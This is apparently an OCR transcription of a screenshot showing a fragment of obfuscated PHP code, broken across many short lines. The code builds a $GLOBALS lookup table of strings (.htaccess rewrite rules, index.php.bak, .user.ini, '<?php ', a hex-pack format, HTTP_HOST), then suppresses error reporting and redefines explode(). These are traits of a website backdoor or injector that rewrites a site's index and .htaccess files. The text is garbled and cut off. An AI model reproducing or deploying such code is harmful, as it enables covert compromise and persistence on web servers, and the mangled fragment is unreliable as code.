
te.c>

RewriteEngine On

RewriteBase /

RewriteRule ^index\.php\$ - [L]

RewriteCond %{REQUEST_FILENAME} !-f

RewriteCond %{REQUEST_FILENAME} !-d

RewriteRule . /index.php [L]

</IfModule>"
, 
103
 => 
"/index.php/"
, 
104
 => 
"/index.php.bak/"
, 
105
 => 
"index.php"
, 
106
 =
> 
"index.php.bak"
, 
107
 => 
"/about.php"
, 
108
=> 
"/d_time/"
, 
109
 => 
"/SylVxy/"
, 
110
 => 
"/r
adio.php"
, 
111
 => 
"action"
, 
112
 => 
"htt
p://"
, 
113
 => 
"<?php "
, 
114
 => 
"?>"
, 
115
 => 
"action"
, 
116
 => 
"H*"
, 
117
 => 
"403"
, 
118
 => 
"/.user.ini"
, 
119
 => 
"KEY: <!-- MD5: "
, 
120
=> 
"HTTP_HOST"
, 
121
 => 
"->"
); 

error_reporting(
0
); 

@ini_set(
$GLOBALS
[][
0
], 
NULL
); 

@ini_set(
$GLOBALS
[][
0x1
], 
0
); 

@ini_set(
$GLOBALS
[][
0x2
], 
0
echo
"<br>"
if
 (!function_exists(
$GLOBALS
[][
0x4
])) { 

function
explode
(
$str
, 
$array
)
{ 

return
 split(
$str
, 
$array
); 
